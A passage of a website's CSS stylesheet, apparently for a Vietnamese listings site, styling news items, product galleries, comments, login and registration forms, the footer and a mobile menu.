    border: 3px solid #F2F2F2;
    overflow: hidden;
    display: block;
    float: left;
    margin-right: 10px;
}
.fn_1 img {
    width: 100%;
    min-height: 74px;
}
.fn_2 {
    display: block;
}
.fn_2 h4 {}
.fn_2 h4:first-letter {
    text-transform: uppercase;
}
.fn_2 h4 a {
    color: #494949;
}
.fn_2 h4 a:hover {
    color: #40B01A;
}
.fn_2 span {
    color: #999;
    font-size: 10px;
    color: #999;
}
.fn_2 p {
    padding: 0;
}
.fn_2 p:first-letter {
    text-transform: uppercase;
}
.t_ndct {
    font-size: 16px;
    padding-right: 110px;
    position: relative;
}
.date_ndct {
    font-size: 11px;
    color: #999;
    display: block;
}
.tt_ndct {
    font-size: 12px;
}
.addthis_sharing_toolbox {
    position: absolute;
    top: 3px;
    right: 0;
}
.t_ndct:first-letter, .tt_ndct:first-letter, .date_ndct:first-letter {
    text-transform: uppercase;
}
.f_detail {
    text-align: justify;
    padding: 10px;
}
.f_detail img, .f_detail div, .f_detail table, .f_detail h1, .f_detail h2, .f_detail h3, .f_detail h4, .f_detail h5, .f_detail h6, .f_detail p, .f_detail strong, .f-ndct em {
    max-width: 100% !important;
}
.f_detail img {
    padding: 5px 0;
    max-width: 100% !important;
    height: auto !important;
}
.news_other {
    margin-top: 20px;
}
.news_other .f_video_D {
    margin-top: 20px;
}
.news_other .f_news {
    margin-top: 20px;
}
.f_prod_D {
    margin-top: 10px;
}
.f1_pD {
    width: 459px;
    float: left;
    margin-right: 10px;
}
.f2_pD {
    overflow: hidden;
}
.prive_pD {
    text-align: center;
    background: #ef1903;
    color: #fff;
    padding: 10px 0;
    text-transform: uppercase;
}
.prive_pD span {
    display: block;
    font-weight: bold;
    font-size: 18px;
    text-shadow: 0px 1px 0px #be2919;
}
.info_pD ul li {
    padding: 5px 0;
    font-size: 11px;
}
.info_pD ul li+li {
    border-top: 1px dotted #dbdbdb;
}
.info_pD ul li .i1_pd {
    width: 50%;
    float: left;
    font-weight: bold;
}
.info_pD ul li .i2_pd {
    width: 50%;
    float: right;
    text-align: right;
}
.block_pD {
    margin-top: 20px;
}
.m_pD {
    padding-top: 10px;
}
.tab_ddk {
    width: 100%;
    border: 1px solid #F3F3F3;
    font-size: 11px;
}
.tab_ddk td {
    padding: 5px;
    border: 1px solid #F3F3F3;
    position: relative;
}
.tab_ddk td img {
    vertical-align: baseline;
}
.i_sty_ddk {
    position: absolute;
    top: 7px;
    left: 5px;
}
.l_sty_ddk {
    padding-left: 22px;
}
#gallery-1 {
    width: 457px;
    height: 450px;
    background: #fff;
}
#gallery-1 .rsOverflow, #gallery-1 .rsContainer, #gallery-1 .rsSlide {
    background: #fff;
}
#gallery-1 .rsOverflow {
    border: 1px solid #eee;
}
#gallery-1 .rsThumbs {
    height: 80px;
    padding-top: 10px;
    background: #fff;
}
#gallery-1 .rsThumb {
    width: 94px;
    height: 74px;
    border: 1px solid #eee;
    padding: 2px;
}
#gallery-1 .rsNavSelected {
    background: #bbb;
}
.rsMinW .rsThumb.rsNavSelected img {
    opacity: inherit;
}
#gallery-1 .rsThumbsArrow {
    width: 20px;
    height: 25px;
}
#gallery-1 .rsThumbsArrowLeft .rsThumbsArrowIcn {
    width: 20px;
    height: 25px;
    background: url(../imgs/layout/prev-slide-prod.png) no-repeat;
    margin: 0;
    left: 0;
    top: 40px;
}
#gallery-1 .rsThumbsArrowRight .rsThumbsArrowIcn {
    width: 20px;
    height: 25px;
    background: url(../imgs/layout/next-slide-prod.png) no-repeat;
    margin: 0;
    left: inherit;
    right: 0;
    top: 40px;
}
.f_video_D ul li {
    float: left;
    width: 223px;
    margin: 0 20px 0 0;
    text-align: center;
    margin-bottom: 20px;
}
.f_video_D ul li:nth-child(3n) {
    margin-right: 0;
}
.f_video_D ul li a {
    display: block;
}
.mask_img_v {
    background: #000;
    height: 150px;
    width: 223px;
    vertical-align: middle;
    display: table-cell;
}
.mask_img_v img {
    max-height: 150px;
    max-width: 223px;
}
.f_video_D ul li h4 {
    color: #494949;
    padding: 5px;
    height: 40px;
    overflow: hidden;
    background: #F3F3F3;
    font-weight: normal;
}
.f_video_D ul li h4:first-letter {
    text-transform: uppercase;
}
.f_video_D ul li h4:hover {
    color: #40B01A;
}
.f_video_D ul li:hover h4 {
    background: #ddd;
}
.info_video_D {
    margin-top: 22px;
}
.comment {
    margin-top: 20px;
}
.k_cmt {
    background: #f9f9f9;
    padding: 10px;
}
.txt_cmt {
    border: 1px solid #dfdfdf;
    width: 100%;
    padding: 8px;
    font-family: Arial, sans-serif, Helvetica;
    font-weight: 400;
    font-size: 12px;
    color: #494949;
    resize: vertical;
    min-height: 50px;
}
.btn_cmt {
    display: block;
    text-align: right;
    padding-top: 10px;
}
.btn_cmt input {
    cursor: pointer;
    border: none;
    border-bottom: 2px solid #3d9b20;
    background: #40b01a;
    text-transform: uppercase;
    color: #fff;
    font-weight: bold;
    font-size: 11px;
    font-family: Arial, sans-serif, Helvetica;
    padding: 5px 20px 5px 20px;
}
.btn_cmt input:focus {
    background: #3d9b20;
}
.nd_cmt ul li {
    padding: 10px;
    background: #fff;
}
.nd_cmt ul li:nth-child(2n) {
    background: #F8F8F8;
}
.nd_cmt ul li span {
    display: block;
}
.nd_cmt ul li span:first-letter {
    text-transform: uppercase;
}
.ul_cmt_2 {
    margin: 10px 0 0 20px;
}
.ul_cmt_2 li {
    border-top: 1px dotted #ccc;
    padding: 10px 0 !important;
}
.ul_cmt_2 li:last-child {
    padding-bottom: 0;
}
.ul_cmt_2 li:nth-child(2n) {
    background: #fff !important;
}
.info_cmt {
    font-size: 11px;
}
.info_cmt h4 {
    float: left;
    width: auto;
    font-size: 11px;
    font-weight: normal;
    color: #999;
}
.info_cmt h4 a {
    font-weight: bold;
    color: #494949;
}
.info_cmt span {
    float: right;
    width: auto;
    text-align: right;
    display: block;
}
.info_cmt span a {
    color: #004f8b;
    font-weight: bold;
}
.repply_cmt {
    margin: 10px 0 0 0;
}
.repply_cmt .txt_cmt {
    border: 1px solid #bbb;
}
.f_da {
    margin-top: 10px;
}
#gallery-2 {
    width: 100%;
    background: #F3F3F3;
    padding: 0 0 20px 0;
}
#gallery-2 .rsNav {
    margin-top: 10px;
    background: #F3F3F3
}
#gallery-2 .rsOverflow, #gallery-2 .rsSlide {
    background: #F3F3F3;
}
#gallery-2 .rsThumb.rsNavSelected {
    border: 2px solid #40B01A;
    width: 92px;
    height: 68px;
}
.note_dt {
    background: #FFFED2;
    border: 1px solid #F2BA72;
    display: block;
    font-size: 15px;
    padding: 5px;
    color: #f70000;
    font-weight: bold;
}
.b_dt_1 {
    margin-top: 20px;
    padding: 20px;
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd;
}
.b_dt_1 ul li {
    float: left;
    width: 48%;
}
.b_dt_1 ul li:nth-child(2n) {
    float: right;
}
.b_dt_1 ul li:nth-child(3), .b_dt_1 ul li:nth-child(5), .b_dt_1 ul li:nth-child(7), .b_dt_1 ul li:nth-child(9) {
    clear: both;
}
.b_dt_1 ul li+li+li {
    margin-top: 10px;
}
.l1_bdt {
    float: left;
    width: 150px;
    display: block;
    margin-right: 10px;
    padding-top: 2px;
    font-size: 14px;
}
.l2_bdt {
    overflow: hidden;
    display: block;
}
.l2_bdt .sty_bdt {
    padding: 2px;
    border: 1px solid #ddd;
    background: #f9f9f9;
}
.l2_bdt select {
    border: none;
    width: 100%;
    padding: 2px;
    background: #f9f9f9;
    font-size: 11px;
    font-family: Arial, sans-serif, Helvetica;
}
.l2_bdt select option {
    padding: 0 5px;
}
.ipt_bdt {
    border: 1px solid #ddd;
    background: #f9f9f9;
    width: 100%;
    height: 27px;
    padding: 0 8px;
    font-size: 11px;
    font-family: Arial, sans-serif, Helvetica;
    font-weight: 400;
}
.ipt_bdt:focus {
    border: 1px solid #999;
}
.color_btd {
    color: #f70000;
    font-size: 14px;
}
.b_dt_2 {
    margin-top: 20px;
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd;
    padding: 20px;
}
.b_dt_3 {
    margin-top: 20px;
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd;
    padding: 20px;
    position: relative;
}
.t_dt {
    position: absolute;
    top: -10px;
    left: 10px;
    background: #fff;
    padding: 0 10px;
    text-transform: uppercase;
    font-weight: bold;
}
.b_dt_3 ul li {
    float: left;
    width: 48%;
}
.b_dt_3 ul li:nth-child(2n) {
    float: right;
}
.b_dt_3 ul li:nth-child(3), .b_dt_3 ul li:nth-child(5), .b_dt_3 ul li:nth-child(7), .b_dt_3 ul li:nth-child(9) {
    clear: both;
}
.b_dt_3 ul li+li+li {
    margin-top: 10px;
}
.li_bdt {
    display: inline-block;
    position: relative;
    line-height: 27px;
    margin-right: 7px;
}
.li_bdt input {
    position: absolute;
    top: 6px;
    left: 0;
    cursor: pointer;
}
.li_bdt label {
    padding-left: 18px;
    cursor: pointer;
}
.btn_bdt {
    text-align: center;
    margin-top: 20px;
}
.btn_bdt input {
    font-size: 12px;
    font-family: Arial, sans-serif, Helvetica;
    font-weight: 400;
    text-transform: uppercase;
    font-weight: bold;
    background: #FFB904;
    border: none;
    border-bottom: 2px solid #FC5E05;
    padding: 5px 20px;
    color: #fff;
    cursor: pointer;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
}
.btn_bdt input:focus {
    background: #3d9b20;
}
.b_dt_4 {
    margin-top: 20px;
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd;
    padding: 20px;
    position: relative;
}
.b_dt_4 ul li+li {
    margin-top: 10px;
}
.txt_bdt {
    border: 1px solid #ddd;
    background: #f9f9f9;
    width: 100%;
    padding: 8px;
    font-size: 11px;
    font-family: Arial, sans-serif, Helvetica;
    font-weight: 400;
    resize: vertical;
    min-height: 50px;
}
.ul_img_bdt li {
    float: left;
    width: 49%;
}
.ul_img_bdt li+li {
    margin-top: 0 !important;
}
.ul_img_bdt li+li+li {
    margin-top: 10px !important;
}
.ul_img_bdt li:nth-child(2n) {
    float: right;
}
.m_dmql ul li+li {
    border-top: 1px dotted #ccc;
}
.m_dmql ul li:before {
    content: "•";
    padding-right: 5px;
}
.m_dmql ul li a {
    color: #595959;
    padding: 5px 0;
    display: inline-block;
}
.m_dmql ul li.active a, .m_dmql ul li:hover a {
    color: #40B01A;
}
.f-qldh table {
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border: 1px solid #eee;
}
.f-qldh table thead {
    border-bottom: 2px solid #eee;
    background: #f9f9f9;
}
.f-qldh table thead td {
    font-weight: 400;
}
.f-qldh table td {
    padding: 10px;
    box-sizing: content-box
}
.f-qldh table tbody td {
    border: 1px solid #eee;
}
.price-qldh {
    color: #ff3c22;
}
.name_qldh a {
    color: #40B01A;
}
.name_qldh a:hover {
    text-decoration: underline;
}
.info_qldh li:before {
    content: "•";
    padding-right: 5px;
}
.t_gh {
    background: #F3F3F3;
    padding: 0 10px;
    text-transform: uppercase;
}
.sty_t_gh {
    overflow: hidden;
}
.sty_t_gh span {
    float: left;
    margin-right: 10px;
    color: #333;
    line-height: 30px;
    border-top: 2px solid #F3F3F3;
    display: inline-block;
    cursor: pointer;
}
.sty_t_gh span.active {
    border-top: 2px solid #40B01A;
    color: #40B01A;
}
.maps_D {
    margin-top: 20px;
}
.nd_gh_online {
    border: 1px solid #ddd;
    padding: 10px;
    border-top: none;
}
.chon_tienich {
    overflow: hidden;
    margin-bottom: 10px;
}
.chon_tienich li {
    float: left;
    margin-right: 20px;
}
.chon_tienich li:last-child {
    margin-right: 0;
}
.chon_tienich li span {
    background-size: 20px auto;
    display: block;
    float: left;
    font-weight: 700;
    padding: 6px 0 4px;
}
ul.chon_tienich li input[type="radio"] {
    float: left;
    height: 15px;
    margin: 7px 5px 2px 0;
}
ul.chon_tienich li input[type="checkbox"] {
    float: left;
    height: 15px;
    margin: 7px 5px 2px 0;
}
input[type="radio"], input[type="checkbox"] {
    cursor: pointer;
}
.bando_tienich {
    width: 100%;
    height: 400px;
    overflow: hidden;
    background: #e5e3df;
    position: relative;
    margin-bottom: 10px;
}
.tit_list_tienich {
    background: url(../imgs/layout/bt_map.png) no-repeat left center;
    border-bottom: 1px solid #969696;
    color: #222;
    font-size: 15px;
    font-weight: 700;
    padding: 6px 0 6px 20px;
}
.nhaxungquanh {
    background: #f0f0f0 !important;
    border-bottom: 1px solid #e0e0e0;
    font-weight: 700;
    overflow: hidden;
    padding: 8px 0;
}
.nhaxungquanh label {
    float: left;
    width: 15%;
}
.nhaxungquanh strong {
    float: left;
    width: 15%;
}
.nhaxungquanh span:first-child {
    float: left;
    padding-left: 2%;
    width: 53%;
}
.nhaxungquanh span:last-child {
    float: left;
    width: 15%;
}
.tienich_scroll {
    height: 288px;
}
.detail_list_nhaxungquanh ul li:nth-child(2n+1) {
    background: #fcfcfc;
}
.detail_list_nhaxungquanh ul li {
    border-bottom: 1px solid #e0e0e0;
    overflow: hidden;
    padding: 8px 0;
}
.detail_list_nhaxungquanh ul li label {
    float: left;
    width: 15%;
}
.detail_list_nhaxungquanh ul li strong {
    float: left;
    width: 15%;
}
.detail_list_nhaxungquanh ul li span a {
    color: #0054a6;
}
.detail_list_nhaxungquanh ul li span:first-child {
    float: left;
    padding-left: 2%;
    width: 53%;
}
.detail_list_nhaxungquanh ul li span:last-child {
    float: left;
    width: 15%;
}
.detail_list_nhaxungquanh .mCSB_container {
    margin-right: 0;
}
.diadiem_khoangcach {
    background: #f0f0f0 !important;
    border-bottom: 1px solid #e0e0e0;
    font-weight: 700;
    padding: 8px 0;
}
.diadiem_khoangcach label {
    float: left;
    padding-left: 2%;
    width: 83%;
}
.diadiem_khoangcach span {
    width: 15%;
}
.place_01 {
    background: url(../imgs/layout/place_01.png) no-repeat left center;
    padding: 6px 0 4px 30px !important;
}
.detail_list_tienich ul li:nth-child(2n+1) {
    background: #fcfcfc;
}
.detail_list_tienich ul li {
    border-bottom: 1px solid #e0e0e0;
    padding: 8px 0;
    overflow: hidden;
}
.detail_list_tienich ul li label {
    float: left;
    padding-left: 2%;
    width: 83%;
}
.detail_list_tienich ul li span {
    width: 15%;
}
.info_search {
    padding: 10px;
    margin-bottom: 20px;
    border: 2px solid #dfdfdf;
}
.t_is {
    font-size: 18px;
    font-weight: normal;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.m_is ul {
    overflow: hidden;
}
.m_is ul li {
    width: 33.3333%;
    float: left;
    margin-top: 10px;
}
.m_is ul li:before {
    content: '•';
    padding-right: 2px;
}
.form_user_dndk {
    min-height: 400px;
}
.t_fu_dndk {
    font-size: 24px;
    padding: 20px 0;
}
.m_fu_dndk {
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd;
    padding: 20px 0;
}
.ul_fu_dndk {
    overflow: hidden;
}
.ul_fu_dndk>li {
    padding: 0 20px;
    width: 50%;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.ul_fu_dndk>li:first-child {
    border-right: 1px dotted #ddd;
}
.ul_fu_dndk>li ul li+li {
    margin-top: 20px;
}
.ul_fu_dndk>li label.n_fu_dndk {
    display: block;
    font-weight: bold;
    padding-bottom: 5px;
}
.ul_fu_dndk>li input.i_fu_dndk {
    width: 100%;
    padding: 8px;
    border: 1px solid #ddd;
    font-size: 12px;
    font-weight: 400;
    font-family: Arial, sans-serif, Helvetica;
}
.ul_fu_dndk>li input.i_fu_dndk:focus {
    border: 1px solid #bbb;
    background: #f9f9f9;
}
.ul_fu_dndk>li ul li.nmk {
    overflow: hidden;
    position: relative;
}
.ul_fu_dndk>li ul li.nmk label {
    cursor: pointer;
    padding-left: 20px;
}
.ul_fu_dndk>li ul li.nmk input {
    cursor: pointer;
    position: absolute;
    top: 3px;
    left: 0;
}
.a_nmk {
    position: absolute;
    top: 0;
    right: 0;
    color: #3D9B20;
}
.a_nmk:hover {
    text-decoration: underline;
}
.btn_fu_dndk {
    background: #40B01A;
    padding: 10px 20px;
    cursor: pointer;
    text-transform: uppercase;
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    font-family: Arial, sans-serif, Helvetica;
    border: none;
    border-bottom: 2px solid #3D9B20;
}
.btn_fu_dndk:focus {
    background: #3D9B20;
}
.erros_fu_dndk {
    display: block;
    margin-top: 20px;
    color: #f70000;
}
.note_fu_dndk {
    display: block;
    margin-top: 20px;
}
.note_fu_dndk a {
    color: #3D9B20;
    text-decoration: underline;
}
.ul_fu_dndk>li ul li.mxn {
    overflow: hidden;
    position: relative;
}
.ul_fu_dndk>li ul li.mxn .i_fu_dndk {
    width: 80%;
}
.ul_fu_dndk>li ul li.mxn .img_cap {
    width: 18%;
    position: absolute;
    bottom: 0;
    right: 0;
    height: 33px;
}
.f_khung_dn2 {
    border: 1px solid #ddd;
    padding: 0 20px;
}
.t_khung_dn2 {
    color: #333;
    border-bottom: 1px dotted #ddd;
    padding: 10px 0;
    font-size: 18px;
}
.m_khung_dn2 {
    padding: 15px 0;
    min-height: 280px;
}
.f_khung_dn2 .error {
    color: red;
    margin-left: 150px
}
.m_khung_dn2 ul li {
    overflow: hidden;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.m_khung_dn2 ul li+li {
    margin-top: 15px;
}
.l_k_dn2 {
    width: 150px;
    float: left;
    display: block;
    font-weight: bold;
    padding-top: 5px;
}
.r_k_dn2 {
    overflow: hidden;
    display: block;
}
.r_k_dn2 input.ipt_dn2 {
    width: 350px;
    padding: 6px;
    border: 1px solid #ddd;
    font-size: 12px;
    font-weight: 400;
    font-family: Arial, sans-serif, Helvetica;
}
.r_k_dn2 input.ipt_dn2:focus {
    background: #f9f9f9;
    border: 1px solid #bbb;
}
.m_khung_dn2 .erros_fu_dndk {
    margin-left: 150px;
    margin-top: 15px;
}
.btn_dn2 {
    background: #40B01A;
    padding: 5px 15px;
    cursor: pointer;
    text-transform: uppercase;
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    font-family: Arial, sans-serif, Helvetica;
    border: none;
    border-bottom: 2px solid #3D9B20;
}
.btn_dn2:focus {
    background: #3D9B20;
}
.m_khung_dn2 ul li.mbm2 {
    position: relative;
}
.m_khung_dn2 ul li.mbm2 .r_k_dn2 input.ipt_dn2 {
    width: 274px;
}
.m_khung_dn2 ul li.mbm2 .r_k_dn2 .img_cap {
    position: absolute;
    bottom: 0;
    right: 167px;
    height: 33px;
}
.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #40B01A !important;
}
/**************************************  END CONTAINER *************************************/

/**************************************   BEGIN FOOTER  ************************************/

#footer {
    padding: 40px 0 0 0;
}
.f_nmg {
    background: #fafafa;
}
.t_nmg {
    padding: 5px 10px;
    text-transform: uppercase;
    color: #40b01a;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #ececec;
}
.t_nmg a {
    color: #40b01a;
}
.m_nmg {
    border-top: 1px solid #ffffff;
    padding: 10px;
    position: relative;
}
.m_nmg .swiper-container3 {
    height: 80px;
    overflow: hidden;
}
.m_nmg .swiper-container3 .swiper-wrapper {}
.m_nmg .swiper-container3 .swiper-slide {
    position: relative;
    width: 235px !important;
    padding-right: 10px;
    text-align: center;
}
.m_nmg .swiper-container3 .swiper-slide:last-child {
    padding-right: 0;
}
.m_nmg .swiper-container3 .swiper-slide .sws_1 {
    float: left;
    width: 222px;
    height: 74px;
    border: 3px solid #fff;
    overflow: hidden;
    float: left;
    margin-right: 10px;
    display: block;
}
.m_nmg .swiper-container3 .swiper-slide .sws_1 img {
    width: auto;
    max-height: 74px;
}
.m_nmg .swiper-container3 .swiper-slide .sws_2 {
    overflow: hidden;
    line-height: 16px;
    display: block;
    height: 80px;
}
.m_nmg .swiper-container3 .swiper-slide .sws_2:first-letter {
    text-transform: uppercase;
}
.m_nmg .swiper-container3 .swiper-slide .sws_2 a {
    color: #494949;
    font-weight: bold;
}
.m_nmg .swiper-container3 .swiper-slide .sws_2 a:hover {
    color: #40B01A;
}
.m_nmg .swiper-container3 .swiper-slide .sws_2 p {
    padding: 0;
    font-size: 11px;
}
.m_nmg .sc3_left {
    background: url(../imgs/layout/sc3_left.png) no-repeat 0px 0px;
    width: 6px;
    height: 10px;
    position: absolute;
    top: -22px;
    right: 18px;
}
.m_nmg .sc3_right {
    background: url(../imgs/layout/sc3_right.png) no-repeat 0px 0px;
    width: 6px;
    height: 10px;
    position: absolute;
    top: -22px;
    right: 10px;
}
.m_nmg .sc3_left:hover, .m_nmg .sc3_right:hover {
    background-position: 0px -10px;
}
.menu_foot {
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #d8d8d8;
    text-align: center;
    padding: 5px 0;
}
.menu_foot ul li {
    display: inline-block;
    line-height: 12px;
    color: #595959;
}
.menu_foot ul li+li {
    border-left: 1px solid #bbb;
}
.menu_foot ul li a {
    color: #595959;
    padding: 0 12px 0 15px;
}
.menu_foot ul li a:hover {
    color: #40B01A;
}
.info_foot {
    text-align: left;
    color: #595959;
    padding: 10px 0;
}
.info_foot a {
    color: #595959;
}
.info_foot a:hover {
    color: #40B01A;
}
.f_prod .m_prod ul li:nth-child(1), .f_prod .m_prod ul li:nth-child(2) {
    padding-top: 0;
}
.ft1 {
    float: left;
    width: 60%;
}
.ft2 {
    float: left;
    width: 20%
}
.ft3 {
    float: right;
    width: 20%
}
.nlh {
    margin-top: 20px;
    background: #fff url(../imgs/layout/nlh.png) no-repeat 10px;
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd;
    padding: 10px 10px;
    font-size: 11px;
    position: relative;
}
.n2h {
    margin-top: 20px;
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd;
    padding: 10px 10px;
    font-size: 11px;
    position: relative;
}
.tuyendung {
    margin-top: 20px;
    border: 1px solid #ddd;
    border-bottom: 2px solid #ddd;
    padding: 10px 10px;
    font-size: 13px;
    position: relative;
}
.tuyendung_chitiet {
    position: absolute;
    top: -9px;
    ;
    display: inline-block;
    left: 180px;
    background: #fff;
    padding: 0 10px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 16px;
}
.t_nlh {
    position: absolute;
    top: -9px;
    display: inline-block;
    left: 10px;
    background: #fff;
    padding: 0 10px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 16px;
}
.nlh ul li {
    padding-left: 102px;
}
.nlh ul li span:nth-child(1) {
    float: left;
    width: 120px;
    display: block;
    font-weight: bold;
}
.nlh ul li span:nth-child(2) {
    overflow: hidden;
    display: block;
}
.nlh ul li a {
    color: #40B01A;
}
.nlh ul li a:hover {
    text-decoration: underline;
}
/**************************************    END FOOTER  *************************************/

/*.icon_menu_mobile {

	visibility: hidden;

	width: 40px; height: 40px;

	background: rgba(255,255,255,0.2) url(../imgs/layout/menu_mobile.png) no-repeat center;

	position: absolute;

	top: 0; left: 0;

	z-index: 10;

}*/

.icon_menu_mobile:focus {
    background-color: rgba(255, 255, 255, 0.35);
}
.menu_mobile {
    visibility: hidden;
    background: #212121;
    width: 280px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9999999;
}
.close_menu_mobile {
    background: rgba(0, 0, 0, 0.5);
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 280px;
}
.icon_close_menu_mobile {
    width: 40px;
    height: 40px;
    background: url(../imgs/layout/close_menu_mobile.png) no-repeat;
    position: absolute;
    top: 0;
    right: 0;
}
.ad_body {
    background: #212121;
    min-height: 100%;
}
.ad_body #wrapper {
    left: 280px;
    min-height: 100%;
}
.t_accordion {
    padding: 10px;
    display: block;
    color: #fff;
    border-top: 1px solid #323232;
    border-bottom: 1px solid #111;
    font-weight: bold;
    text-transform: uppercase;
}
.t_accordion.ui-accordion-header-active {
    background: #181818;
}
#ui-accordion-1-panel-0, #ui-accordion-1-panel-1, #ui-accordion-1-panel-2, #ui-accordion-1-panel-3, #ui-accordion-1-panel-4, #ui-accordion-1-panel-5, #ui-accordion-1-panel-6, #ui-accordion-1-panel-7, #ui-accordion-1-panel-8 {
    background: #181818;
}
#ui-accordion-1-panel-0 .ui-accordion, #ui-accordion-1-panel-1 .ui-accordion, #ui-accordion-1-panel-2 .ui-accordion, #ui-accordion-1-panel-3 .ui-accordion, #ui-accordion-1-panel-4 .ui-accordion, #ui-accordion-1-panel-5 .ui-accordion, #ui-accordion-1-panel-6 .ui-accordion, #ui-accordion-1-panel-7 .ui-accordion, #ui-accordion-1-panel-8 .ui-accordion {
    padding: 0 10px;
}
#ui-accordion-1-panel-0 .ui-accordion .t_accordion, #ui-accordion-1-panel-1 .ui-accordion .t_accordion, #ui-accordion-1-panel-2 .ui-accordion .t_accordion, #ui-accordion-1-panel-3 .ui-accordion .t_accordion, #ui-accordion-1-panel-4 .ui-accordion .t_accordion, #ui-accordion-1-panel-5 .ui-accordion .t_accordion, #ui-accordion-1-panel-6 .ui-accordion .t_accordion, #ui-accordion-1-panel-7 .ui-accordion .t_accordion, #ui-accordion-1-panel-8 .ui-accordion .t_accordion {
    border: none;
    padding-left: 10px;
    background: url(../imgs/layout/icon_arrow_1.png) no-repeat left 12px;
}
#ui-accordion-1-panel-0 .ui-accordion .t_accordion.ui-accordion-header-active, #ui-accordion-1-panel-1 .ui-accordion .t_accordion.ui-accordion-header-active, #ui-accordion-1-panel-2 .ui-accordion .t_accordion.ui-accordion-header-active, #ui-accordion-1-panel-3 .ui-accordion .t_accordion.ui-accordion-header-active, #ui-accordion-1-panel-4 .ui-accordion .t_accordion.ui-accordion-header-active, #ui-accordion-1-panel-5 .ui-accordion .t_accordion.ui-accordion-header-active, #ui-accordion-1-panel-6 .ui-accordion .t_accordion.ui-accordion-header-active, #ui-accordion-1-panel-7 .ui-accordion .t_accordion.ui-accordion-header-active, #ui-accordion-1-panel-8 .ui-accordion .t_accordion.ui-accordion-header-active {
    color: #F00;
}
#ui-accordion-1-panel-0 .ui-accordion .ul_accordion_1, #ui-accordion-1-panel-1 .ui-accordion .ul_accordion_1, #ui-accordion-1-panel-2 .ui-accordion .ul_accordion_1, #ui-accordion-1-panel-3 .ui-accordion .ul_accordion_1, #ui-accordion-1-panel-4 .ui-accordion .ul_accordion_1, #ui-accordion-1-panel-5 .ui-accordion .ul_accordion_1, #ui-accordion-1-panel-6 .ui-accordion .ul_accordion_1, #ui-accordion-1-panel-7 .ui-accordion .ul_accordion_1, #ui-accordion-1-panel-8 .ui-accordion .ul_accordion_1 {
    margin-left: 10px;
}
#ui-accordion-1-panel-0 .ui-accordion .ul_accordion_1 li, #ui-accordion-1-panel-1 .ui-accordion .ul_accordion_1 li, #ui-accordion-1-panel-2 .ui-accordion .ul_accordion_1 li, #ui-accordion-1-panel-3 .ui-accordion .ul_accordion_1 li, #ui-accordion-1-panel-4 .ui-accordion .ul_accordion_1 li, #ui-accordion-1-panel-5 .ui-accordion .ul_accordion_1 li, #ui-accordion-1-panel-6 .ui-accordion .ul_accordion_1 li, #ui-accordion-1-panel-7 .ui-accordion .ul_accordion_1 li, #ui-accordion-1-panel-8 .ui-accordion .ul_accordion_1 li {
    border-top: 1px dotted #323232;
}
.m_accordion a {
    color: #fff;
    display: block;
    padding: 5px 0;
}
.tag {
    padding: 20px 0 0 0;
    font-size: 11px;
}
.tag span {
    color: #939393;
    padding: 2px 5px 2px 23px;
    background: #F1F1F1 url(../imgs/layout/icontag.png) no-repeat 5px 7px;
    display: inline-block;
}
.tag a {
    padding: 2px 5px;
    color: #656565;
    display: inline-block;
    background: #F1F1F1;
    margin-bottom: 3px;
}
.tag a:hover {
    background: #E2E2E2;
}
.tools-share {
    padding: 0 0 0 0;
}
.tools-share ul li {
    float: left;
}
.tools-share ul li+li {
    padding-left: 10px;
}
.face-cmm {
    padding-top: 15px;
}
.error-sty {
    color: #f70000;
    font-size: 11px;
    line-height: 16px;
}
.clear {
    clear: both;
    height: 0;
    float: none;
}
.box-sizing-fix {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit- box-sizing: border-box;
}
.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.clearfix {
    display: inline-block;
}
* html .clearfix {
    height: 1%;
}
/* Hides from IE-mac \*/

.clearfix {
    display: block;
}
/* Fix input safari mobile */

input[type='submit'] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.page {
    margin-top: 20px;
    text-align: center;
}
.PageNum a {
    background: #fff;
    padding: 0 5px;
    display: inline-block;
    border: 1px solid #ccc;
    color: #555;
    margin: 0 3px 5px 0;
}
.PageNum a:hover {
    color: #333;
    background: #ccc;
}
.PageNum span {
    background: #f1f1f1;
    padding: 0 5px;
    display: inline-block;
    border: 1px solid #ccc;
    color: #333;
    font-weight: bold;
    margin: 0 3px 5px 0;
}
.bl_dt {
    font-size: 11px;
    color: #f70000;
    display: block;
    padding-top: 5px;
}
.errors_dt {
    border: 1px solid #F2BA72 !important;
    background: #FFFED2 !important;
}
.errors_dt select {
    background: #FFFED2 !important;
}
@media only screen and (max-width:999px) {
    .nav_menu ul {
        display: none
    }
    .icon_menu_mobile {
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.2) url(../imgs/layout/menu_mobile.png) no-repeat center;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 10;
    }
}
@media only screen and (max-width: 999px) and (min-width:800px) {
    body {
        border: 0px solid red
    }
    .min_wrap {
        width: 100%;
    }
    .bs_1 {
        width: 261px;
    }
    .bs_3 {
        width: 200px;
    }
    .bs_2 {
        margin-left: 261px;
        border: 0px solid red;
        width: calc(100% - 500px)
    }
    .hnTop1 {
        overflow: hidden;
        border: 0px solid red;
        height: auto !important;
        position: relative
    }
    .hnTop1 .hnTop1Image {
        width: 135px;
